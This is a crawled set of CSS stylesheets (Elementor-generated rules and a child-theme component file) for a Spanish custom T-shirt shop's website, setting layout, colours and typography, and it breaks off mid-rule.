.elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-2730 .elementor-element.elementor-element-764bdaa .elementor-icon-list-text{transition:color 0.3s;}.elementor-2730 .elementor-element.elementor-element-dca75a9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2730 .elementor-element.elementor-element-dca75a9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2730 .elementor-element.elementor-element-dca75a9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2730 .elementor-element.elementor-element-dca75a9 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-2730 .elementor-element.elementor-element-dca75a9 .elementor-icon-list-text{transition:color 0.3s;}.elementor-2730 .elementor-element.elementor-element-61b96ec > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2730 .elementor-element.elementor-element-2fae944 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-2730 .elementor-element.elementor-element-2fae944{font-size:12px;font-weight:500;text-transform:uppercase;color:#000000;}.elementor-2730 .elementor-element.elementor-element-d9463a7 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-2730 .elementor-element.elementor-element-d9463a7 .elementor-heading-title{font-size:28px;font-weight:500;line-height:32px;color:#955C3C;}.elementor-2730 .elementor-element.elementor-element-5da59d0 .elementor-button{background-color:rgba(2, 1, 1, 0);fill:#000000;color:#000000;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2730 .elementor-element.elementor-element-5da59d0 .elementor-button:hover, .elementor-2730 .elementor-element.elementor-element-5da59d0 .elementor-button:focus{color:#955C3C;}.elementor-2730 .elementor-element.elementor-element-5da59d0 .elementor-button:hover svg, .elementor-2730 .elementor-element.elementor-element-5da59d0 .elementor-button:focus svg{fill:#955C3C;}

--- FILE ---
content_type: text/css
request_url: https://camisetaspersonalizadas.com/wp-content/themes/ekommart-child/assets/css/cp-components.css?ver=1759517390
body_size: 1893
content:
/* components.css — camisetaspersonalizadas.com
   v1.0 — bloques comunes y estilos compartidos (mobile-first) */

/* ===== Tokens (colores, tipografía base) ===== */
:root{
    --brand:#2F6DF6; --brand-dark:#1E4EC2;
    --text:#0F172A; --muted:#667085;
    --bg:#F7FAFC; --card:#FFFFFF; --border:#E5EAF0;
    --badge:#E7F0FF; --badge-text:#1E4EC2;
    --pill-bg:#EEF6FF; --pill-text:#0B6CF8;
    --whats:#22C55E; --whats-text:#166534;
  }
  
  /* ===== Base utilidades ===== */
  *{box-sizing:border-box}
  .mod-wrap{margin:16px 0}
  .card{background:var(--card); border:1px solid var(--border); border-radius:14px; padding:14px}
  .title{margin:0 0 8px; font-size:1.1rem; font-weight:800; color:var(--text)}
  .text{margin:0; color:var(--muted); font-size:.95rem}
  a{color:var(--brand); text-decoration:underline}
  a:hover{filter:saturate(1.1)}
  .btn{display:inline-flex; align-items:center; justify-content:center; gap:8px;
       padding:12px 16px; border-radius:999px; font-weight:800; font-size:.95rem;
       border:1px solid var(--border); background:#fff; color:var(--text); text-decoration:none}
  .btn-primary{background:var(--brand); color:#fff; border-color:var(--brand)}
  .btn-secondary{background:#fff; color:var(--text); border-color:var(--border)}
  .btn:hover{filter:saturate(1.1)}
  .btn:focus-visible{outline:2px solid var(--brand); outline-offset:2px}
  .badge{display:inline-flex; align-items:center; gap:6px; padding:6px 10px; border-radius:999px;
         background:var(--badge); color:var(--badge-text); font-weight:800; font-size:.85rem}
  .pill{display:inline-flex; align-items:center; gap:6px; padding:6px 10px; border-radius:999px;
        background:var(--pill-bg); color:var(--pill-text); font-weight:800; font-size:.9rem}
  .icon{width:20px; height:20px; display:inline-block}
  
  /* ===== HERO (texto, CTAs, confianza, reviews) ===== */
  .hero-content{max-width:560px; padding:8px 0 12px; color:var(--text); margin:0 auto; text-align:center}
  .sub{font-size:1.125rem; line-height:1.5; margin:0 0 14px}
  .hero-ctas{display:flex; flex-wrap:wrap; gap:10px 12px; align-items:center; justify-content:center; margin-bottom:10px}
  .link-tertiary{color:var(--brand); text-decoration:underline; font-weight:600}
  .cta-note{font-size:.8rem; color:var(--muted)}
  .micro{margin:6px 0 14px; color:var(--muted); font-size:.95rem}
  .trust{list-style:none; margin:0 0 12px; padding:0; display:grid; grid-template-columns:1fr; gap:8px 18px; text-align:left}
  .trust li{position:relative; padding-left:20px; font-size:.95rem; color:var(--text)}
  .trust li::before{content:"✓"; position:absolute; left:0; top:0; color:var(--brand); font-weight:700}
  .trust a{text-decoration:underline}
  .reviews{display:flex; align-items:center; gap:8px; font-size:.95rem; color:var(--text); margin:6px 0 12px; line-height:1; justify-content:center}
  .reviews .stars{display:inline-flex; gap:3px; line-height:1}
  .reviews .stars img{display:block; width:18px; height:18px; object-fit:contain}
  .reviews .rating{font-weight:700}
  .help-cta{display:flex; flex-wrap:wrap; gap:8px; justify-content:center; margin:4px 0 0}
  .btn-mini{padding:10px 14px; border-radius:999px; font-weight:700; font-size:.9rem; border:1px solid var(--border); color:var(--text); background:#fff; text-decoration:none}
  .btn-mini--whats{border-color:var(--whats); color:var(--whats-text)}
  
  /* ===== CÓMO FUNCIONA (howit) ===== */
  .howit{background:var(--bg); border-radius:16px; padding:22px 14px}
  .howit__title{margin:0 0 18px; color:var(--text); font-size:1.35rem; line-height:1.2; text-align:center; font-weight:800}
  .howit__steps{list-style:none; margin:0; padding:0; display:grid; gap:14px; grid-template-columns:1fr}
  .howit__step{background:#fff; border:1px solid var(--border); border-radius:16px; padding:14px; text-align:left; display:flex; gap:14px; align-items:center}
  .howit__art{width:112px; height:112px; border-radius:999px; overflow:hidden; display:flex; align-items:center; justify-content:center; background:#ECF5FF; flex:0 0 112px}
  .howit__art img{width:100%; height:100%; object-fit:contain}
  .howit__h3{margin:6px 0 4px; font-size:1rem; color:var(--text); font-weight:800}
  .howit__p{margin:0; color:var(--muted); font-size:.95rem}
  
  /* ===== Precios por cantidad (zebra + badge) ===== */
  .prices{width:100%; border:1px solid var(--border); border-radius:14px; overflow:hidden; background:#fff}
  .prices table{width:100%; border-collapse:collapse}
  .prices th,.prices td{padding:12px 14px; text-align:left; font-size:.95rem}
  .prices thead th{background:var(--bg); color:var(--text); font-weight:800; border-bottom:1px solid var(--border)}
  .prices tbody tr:nth-child(odd){background:#fff}
  .prices tbody tr:nth-child(even){background:#FBFDFF}
  .note{margin:8px 4px 0; color:var(--muted); font-size:.9rem}
  
  /* ===== Plazos (tarjeta + reloj + pill) ===== */
  .deadline{display:flex; gap:12px; align-items:flex-start}
  .deadline .clock{width:36px; height:36px; border-radius:999px; background:var(--pill-bg);
    display:flex; align-items:center; justify-content:center; color:var(--pill-text); flex:0 0 36px}
  
  /* ===== Tallas (card + botón) ===== */
  .sizes-list{margin:8px 0 12px; padding-left:18px; color:var(--muted); font-size:.95rem}
  .sizes-list li{margin:4px 0}
  
  /* ===== Técnicas / Materiales (3 cards grid) ===== */
  .grid-3{display:grid; grid-template-columns:1fr; gap:10px}
  .tech .row{display:flex; gap:10px; align-items:flex-start}
  .tech .mini{width:28px; height:28px; border-radius:6px; background:var(--bg);
    display:flex; align-items:center; justify-content:center; flex:0 0 28px; color:var(--brand)}
  .tech h4{margin:0 0 2px; font-size:1rem; font-weight:800; color:var(--text)}
  .tech p{margin:0; color:var(--muted); font-size:.95rem}
  
  /* ===== CTA sticky móvil ===== */
  .sticky-cta{position:fixed; inset:auto 0 0 0; z-index:50; display:flex; gap:10px;
    align-items:center; justify-content:space-between; background:var(--brand);
    color:#fff; padding:10px 14px}
  .sticky-cta a{background:#fff; color:var(--brand); padding:10px 14px; border-radius:999px; font-weight:800; text-decoration:none}
  
  /* ===== Responsivo (desktop up) ===== */
  @media (min-width:768px){
    .hero-content{text-align:left; margin:0}
    .hero-ctas{justify-content:flex-start}
    .trust{grid-template-columns:repeat(2,minmax(0,1fr))}
    .help-cta{justify-content:flex-start}
  
    .howit{padding:28px 18px}
    .howit__title{font-size:2rem; text-align:center}
    .howit__steps{grid-template-columns:repeat(3,minmax(0,1fr)); gap:28px}
    .howit__step{display:block; text-align:center; padding:18px}
    .howit__art{width:180px; height:180px; margin:0 auto 12px; flex:none}
  
    .grid-3{grid-template-columns:repeat(3,minmax(0,1fr))}
    .deadline{align-items:center}
    .sticky-cta{display:none}
  }
  
  /* ===== Preferencias de movimiento ===== */
  @media (prefers-reduced-motion:reduce){
    .btn, .card, .howit__step{transition:none}
  }
  

--- FILE ---
content_type: text/css
request_url: https://camisetaspersonalizadas.com/wp-content/uploads/elementor/css/post-8971.css?ver=1768853046
body_size: 4635
content:
.elementor-8971 .elementor-element.elementor-element-610b4429{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:stretch;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:3%;--padding-right:3%;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-8971 .elementor-element.elementor-element-1d15c997{text-align:center;}.elementor-8971 .elementor-element.elementor-element-1d15c997 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:46px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;word-spacing:0em;color:#1C244B;}.elementor-8971 .elementor-element.elementor-element-46c70e4{--display:flex;--margin-top:-10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-8971 .elementor-element.elementor-element-ac3c3b4{font-size:16px;color:#1C244B;}.elementor-8971 .elementor-element.elementor-element-5e936348{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-8971 .elementor-element.elementor-element-744ae89b{--display:flex;--min-height:55vh;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:5% 5%;--row-gap:5%;--column-gap:5%;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-8971 .elementor-element.elementor-element-671420c2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-8971 .elementor-element.elementor-element-671420c2.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-8971 .elementor-element.elementor-element-75c60f53{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8971 .elementor-element.elementor-element-75c60f53.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-8971 .elementor-element.elementor-element-213595a4 img{width:100%;border-radius:20px 20px 20px 20px;}.elementor-8971 .elementor-element.elementor-element-3943457b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8971 .elementor-element.elementor-element-3943457b.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-8971 .elementor-element.elementor-element-2748da4f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-8971 .elementor-element.elementor-element-2748da4f.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-8971 .elementor-element.elementor-element-e4845c7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-8971 .elementor-element.elementor-element-e4845c7 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:65px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;word-spacing:0em;color:#1C244B;}.elementor-8971 .elementor-element.elementor-element-38d38f47 > .elementor-widget-container{padding:0% 15% 0% 0%;}.elementor-8971 .elementor-element.elementor-element-38d38f47{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;color:#324A6D;}.elementor-8971 .elementor-element.elementor-element-f2ce615 .elementor-button{background-color:#467FF7;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;word-spacing:0em;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#467FF7;border-radius:100px 100px 100px 100px;padding:16px 55px 16px 55px;}.elementor-8971 .elementor-element.elementor-element-f2ce615 .elementor-button:hover, .elementor-8971 .elementor-element.elementor-element-f2ce615 .elementor-button:focus{background-color:#02010100;color:#467FF7;}.elementor-8971 .elementor-element.elementor-element-f2ce615 .elementor-button:hover svg, .elementor-8971 .elementor-element.elementor-element-f2ce615 .elementor-button:focus svg{fill:#467FF7;}.elementor-8971 .elementor-element.elementor-element-741edb38{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:5%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:3%;--padding-right:3%;}.elementor-8971 .elementor-element.elementor-element-2a2e8ff1{width:var( --container-widget-width, 88.095% );max-width:88.095%;--container-widget-width:88.095%;--container-widget-flex-grow:0;text-align:start;}.elementor-8971 .elementor-element.elementor-element-2a2e8ff1.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-8971 .elementor-element.elementor-element-2a2e8ff1 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:52px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;word-spacing:0em;color:#1C244B;}.elementor-8971 .elementor-element.elementor-element-202907fb > .elementor-widget-container{padding:0% 2% 0% 2%;}.elementor-8971 .elementor-element.elementor-element-202907fb.elementor-element{--align-self:flex-start;}.elementor-8971 .elementor-element.elementor-element-202907fb{text-align:start;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;color:#324A6D;}.elementor-8971 .elementor-element.elementor-element-746e1363{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:50px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;}.elementor-8971 .elementor-element.elementor-element-3dbfa21b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-8971 .elementor-element.elementor-element-583af001{text-align:center;}.elementor-8971 .elementor-element.elementor-element-583af001 .elementor-heading-title{font-size:18px;color:#1C244B;}.elementor-8971 .elementor-element.elementor-element-3f29e048{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-8971 .elementor-element.elementor-element-1d46a1fe{text-align:center;}.elementor-8971 .elementor-element.elementor-element-1d46a1fe .elementor-heading-title{font-size:18px;color:#1C244B;}.elementor-8971 .elementor-element.elementor-element-ee797c6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-8971 .elementor-element.elementor-element-147e8139{text-align:center;}.elementor-8971 .elementor-element.elementor-element-147e8139 .elementor-heading-title{font-size:18px;color:#1C244B;}.elementor-8971 .elementor-element.elementor-element-31e203e0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-8971 .elementor-element.elementor-element-6ed21aa3{text-align:center;}.elementor-8971 .elementor-element.elementor-element-6ed21aa3 .elementor-heading-title{font-size:18px;color:#1C244B;}.elementor-8971 .elementor-element.elementor-element-71a36537{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:50px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;}.elementor-8971 .elementor-element.elementor-element-388127ef{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-8971 .elementor-element.elementor-element-2dc00681{text-align:center;}.elementor-8971 .elementor-element.elementor-element-2dc00681 .elementor-heading-title{font-size:18px;color:#1C244B;}.elementor-8971 .elementor-element.elementor-element-5bee18fb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-8971 .elementor-element.elementor-element-3b49c258{text-align:center;}.elementor-8971 .elementor-element.elementor-element-3b49c258 .elementor-heading-title{font-size:18px;color:#1C244B;}.elementor-8971 .elementor-element.elementor-element-396f30da{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-8971 .elementor-element.elementor-element-1cddb23f{text-align:center;}.elementor-8971 .elementor-element.elementor-element-1cddb23f .elementor-heading-title{font-size:18px;color:#1C244B;}.elementor-8971 .elementor-element.elementor-element-2febcd7e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-8971 .elementor-element.elementor-element-2478d7d{text-align:center;}.elementor-8971 .elementor-element.elementor-element-2478d7d .elementor-heading-title{font-size:18px;color:#1C244B;}.elementor-8971 .elementor-element.elementor-element-533d705e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:10% 10%;--row-gap:10%;--column-gap:10%;--margin-top:8%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:3%;--padding-right:3%;}.elementor-8971 .elementor-element.elementor-element-708c6d4c{--display:flex;--gap:20px 20px;--row-gap:20px;--column-gap:20px;border-style:none;--border-style:none;--border-radius:0px 0px 0px 0px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-8971 .elementor-element.elementor-element-4bb27b63 > .elementor-widget-container{border-style:none;border-radius:0px 0px 0px 0px;}.elementor-8971 .elementor-element.elementor-element-4bb27b63{text-align:start;}.elementor-8971 .elementor-element.elementor-element-4bb27b63 img{width:100%;border-radius:25px 25px 25px 25px;}.elementor-8971 .elementor-element.elementor-element-79c423fc{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:5%;}.elementor-8971 .elementor-element.elementor-element-6b4190a0 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:54px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;word-spacing:0em;color:#1C244B;}.elementor-8971 .elementor-element.elementor-element-57b00e6d{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;color:#324A6D;}.elementor-8971 .elementor-element.elementor-element-2941625f .elementor-button{background-color:#467FF7;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;word-spacing:0em;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#467FF7;border-radius:100px 100px 100px 100px;padding:16px 55px 16px 55px;}.elementor-8971 .elementor-element.elementor-element-2941625f .elementor-button:hover, .elementor-8971 .elementor-element.elementor-element-2941625f .elementor-button:focus{background-color:#02010100;color:#467FF7;}.elementor-8971 .elementor-element.elementor-element-2941625f .elementor-button:hover svg, .elementor-8971 .elementor-element.elementor-element-2941625f .elementor-button:focus svg{fill:#467FF7;}.elementor-8971 .elementor-element.elementor-element-23ea286f > .elementor-widget-container{margin:5% 0% 0% 0%;}.elementor-8971 .elementor-element.elementor-element-23ea286f{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;color:#324A6D;}.elementor-8971 .elementor-element.elementor-element-7403778c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:10% 10%;--row-gap:10%;--column-gap:10%;--margin-top:2%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:3%;--padding-right:3%;}.elementor-8971 .elementor-element.elementor-element-e4ab585{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:5%;}.elementor-8971 .elementor-element.elementor-element-2febaa7e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:54px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;word-spacing:0em;color:#1C244B;}.elementor-8971 .elementor-element.elementor-element-aa6072{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;color:#324A6D;}.elementor-8971 .elementor-element.elementor-element-12b48e4a .elementor-button{background-color:#467FF7;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;word-spacing:0em;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#467FF7;border-radius:100px 100px 100px 100px;padding:16px 55px 16px 55px;}.elementor-8971 .elementor-element.elementor-element-12b48e4a .elementor-button:hover, .elementor-8971 .elementor-element.elementor-element-12b48e4a .elementor-button:focus{background-color:#02010100;color:#467FF7;}.elementor-8971 .elementor-element.elementor-element-12b48e4a .elementor-button:hover svg, .elementor-8971 .elementor-element.elementor-element-12b48e4a .elementor-button:focus svg{fill:#467FF7;}.elementor-8971 .elementor-element.elementor-element-5cd00f06 > .elementor-widget-container{margin:5% 0% 0% 0%;}.elementor-8971 .elementor-element.elementor-element-5cd00f06{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;color:#324A6D;}.elementor-8971 .elementor-element.elementor-element-5c80d91b{--display:flex;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-8971 .elementor-element.elementor-element-45f6bcef{text-align:start;}.elementor-8971 .elementor-element.elementor-element-45f6bcef img{width:100%;border-radius:25px 25px 25px 25px;}.elementor-8971 .elementor-element.elementor-element-61c96d9c{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--margin-top:12%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:3%;--padding-right:3%;}.elementor-8971 .elementor-element.elementor-element-3ce3b458{text-align:center;}.elementor-8971 .elementor-element.elementor-element-3ce3b458 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:65px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;word-spacing:0em;color:#1C244B;}.elementor-8971 .elementor-element.elementor-element-30cc5710{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:stretch;--gap:8% 8%;--row-gap:8%;--column-gap:8%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-8971 .elementor-element.elementor-element-4a47fc53{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;}.elementor-8971 .elementor-element.elementor-element-4a47fc53 .elementor-icon-box-wrapper{text-align:center;gap:20px;}.elementor-8971 .elementor-element.elementor-element-4a47fc53 .elementor-icon-box-title{margin-block-end:10px;color:#1C244B;}.elementor-8971 .elementor-element.elementor-element-4a47fc53.elementor-view-stacked .elementor-icon{background-color:#F3F5F8;fill:#C8D5DC;color:#C8D5DC;}.elementor-8971 .elementor-element.elementor-element-4a47fc53.elementor-view-framed .elementor-icon, .elementor-8971 .elementor-element.elementor-element-4a47fc53.elementor-view-default .elementor-icon{fill:#F3F5F8;color:#F3F5F8;border-color:#F3F5F8;}.elementor-8971 .elementor-element.elementor-element-4a47fc53.elementor-view-framed .elementor-icon{background-color:#C8D5DC;}.elementor-8971 .elementor-element.elementor-element-4a47fc53 .elementor-icon{font-size:45px;padding:20px;border-radius:12px 12px 12px 12px;}.elementor-8971 .elementor-element.elementor-element-4a47fc53 .elementor-icon-box-title, .elementor-8971 .elementor-element.elementor-element-4a47fc53 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;word-spacing:0em;}.elementor-8971 .elementor-element.elementor-element-4a47fc53 .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;color:#324A6D;}.elementor-8971 .elementor-element.elementor-element-5fd562b1{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;}.elementor-8971 .elementor-element.elementor-element-5fd562b1 .elementor-icon-box-wrapper{text-align:center;gap:20px;}.elementor-8971 .elementor-element.elementor-element-5fd562b1 .elementor-icon-box-title{margin-block-end:10px;color:#1C244B;}.elementor-8971 .elementor-element.elementor-element-5fd562b1.elementor-view-stacked .elementor-icon{background-color:#F3F5F8;fill:#C8D5DC;color:#C8D5DC;}.elementor-8971 